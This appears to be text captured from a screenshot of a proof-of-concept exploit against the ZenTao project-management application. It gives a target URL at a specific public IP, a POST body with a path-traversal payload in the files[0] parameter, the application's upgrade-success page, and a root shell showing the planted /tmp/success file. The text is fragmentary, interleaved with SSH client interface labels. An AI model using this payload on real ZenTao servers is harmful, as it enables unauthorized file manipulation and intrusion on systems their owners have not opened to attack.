 http://124.222.21.138:30021/zentao/upgrade-moveExtFiles-1.html
Use POST method
enctype
application/x-www-form-urlencoded
Body
files[0]=../../../../../../../../../tmp/success
MODIFY HEADER
恭喜您！您的禅道已经成功升级。
访问禅道
Hosts
SFTP
Port Forwarding
Snippets
124.222.21.1...
History
124.222.21....
124.222.21....
124.222.21....
192.168.80... !
124.222.21....
124.222.27...
222.187.23... !
124.222.21.... !
124.222.21....
192.168.18...
Show more...
root@b8d2f3db16bb:/# ls /tmp
success
root@b8d2f3db16bb:/#